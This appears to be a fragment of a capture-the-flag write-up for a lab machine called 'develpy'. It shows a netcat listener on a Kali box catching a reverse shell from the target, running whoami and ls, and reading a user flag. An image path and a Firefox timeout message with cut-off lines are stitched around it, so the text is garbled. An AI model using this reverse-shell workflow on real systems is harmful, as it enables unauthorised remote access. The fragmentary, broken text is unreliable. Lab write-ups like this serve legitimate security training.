 root@kali:~/trymehack/develpy# rlwrap nc -lvp 1337
listening on [any] 1337 ...
10.10.100.133: inverse host lookup failed: Unknown host
connect to [10.8.1.72] from (UNKNOWN) [10.10.100.133] 56934
whoami
king
pwd
/home/king
ls
credentials.png
exploit.py
root.sh
run.sh
user.txt
cat user.txt
cf85ff769cfaaa721758949bf870b019
The connection has time
The server at 10.10.209.255 is taking too long to
The site could be temporarily unavailable or
few moments.
If you are unable to load any pages, check yo
connection.
If your computer or network is protected by
sure that Firefox is permitted to access the